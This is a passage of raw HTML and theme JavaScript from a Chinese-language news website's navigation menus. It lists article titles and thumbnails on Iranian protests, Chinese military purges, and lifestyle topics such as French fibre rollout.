title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181867.html/"  rel="bookmark" class="td-image-wrap " title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181867.html/"  rel="bookmark" title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击">大戏开场：前中组部副部长出逃，对张又侠案与派系决战&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181854.html/"  rel="bookmark" class="td-image-wrap " title="中共最后一届军委：一个副主席张升民的尴尬" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="中共最后一届军委：一个副主席张升民的尴尬" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181854.html/"  rel="bookmark" title="中共最后一届军委：一个副主席张升民的尴尬">中共最后一届军委：一个副主席张升民的尴尬</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181849.html/"  rel="bookmark" class="td-image-wrap " title="为什么“中央决策议事协调机构”必然会被解散？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么“中央决策议事协调机构”必然会被解散？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181849.html/"  rel="bookmark" title="为什么“中央决策议事协调机构”必然会被解散？">为什么“中央决策议事协调机构”必然会被解散？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181863.html/"  rel="bookmark" class="td-image-wrap " title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181863.html/"  rel="bookmark" title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中">共产党员网2026年1月27日截图：张又侠还在政治&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181860.html/"  rel="bookmark" class="td-image-wrap " title="尊严扫地：张又侠、刘振立被抓之后的解放军" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="尊严扫地：张又侠、刘振立被抓之后的解放军" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181860.html/"  rel="bookmark" title="尊严扫地：张又侠、刘振立被抓之后的解放军">尊严扫地：张又侠、刘振立被抓之后的解放军</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2244";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" 